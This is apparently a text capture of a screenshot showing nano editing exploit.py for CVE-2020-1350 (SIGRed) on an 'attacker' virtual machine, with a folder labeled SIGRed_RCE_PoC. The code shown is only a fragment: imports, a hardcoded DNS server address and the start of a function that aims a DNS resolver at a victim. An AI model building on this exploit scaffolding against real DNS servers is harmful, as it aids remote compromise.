 Terminal
01:29 6 نومبر
attacker@attacker-VirtualBox: ~/Desktop/CVE-2020-1350
GNU nano 6.2 exploit.py
might leave some open TCP sockets, idk why, if you fix it ping me on Twitter
"""
import socket
import struct
import sys
import time
import threading
import dns.resolver
DNS_SERVER_ADDR = ("192.168.100.35", 53)
def start_exploit(ip, req):
    victim_resolver = dns.resolver.Resolver()
    victim_resolver.nameservers = [ip]
    # depending on how fast your exploit system is you may need to increase this
    # if the UDP server doesn't get any connections
    victim_resolver.timeout = 1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
NSE-scripts
Home
CVE-2020-1350
SIGRed_RCE_PoC
Right Ctrl